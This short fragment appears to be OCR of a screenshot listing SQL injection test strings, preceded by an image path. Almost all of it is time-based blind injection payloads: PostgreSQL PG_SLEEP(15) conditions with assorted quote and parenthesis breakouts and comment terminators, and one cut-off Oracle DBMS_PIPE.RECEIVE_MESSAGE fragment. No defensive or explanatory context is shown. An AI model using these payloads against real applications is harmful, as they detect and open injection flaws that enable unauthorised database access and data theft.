
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99)
1
hEDibqSa' OR 270=(SELECT 270 FROM PG_SLEEP(15))--
1
GQPCjaev')) OR 367=(SELECT 367 FROM PG_SLEEP(15))--
1
-1)) OR 649=(SELECT 649 FROM PG_SLEEP(15))--
1
A0VItk0v') OR 257=(SELECT 257 FROM PG_SLEEP(15))--
1
-5) OR 274=(SELECT 274 FROM PG_SLEEP(15))--
1
GwI2Rxo3' OR 409=(SELECT 409 FROM PG_SLEEP(15))--
1